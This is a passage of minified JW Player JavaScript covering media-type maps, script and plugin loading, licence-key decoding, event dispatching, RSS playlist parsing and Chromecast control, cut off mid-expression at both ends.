t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new 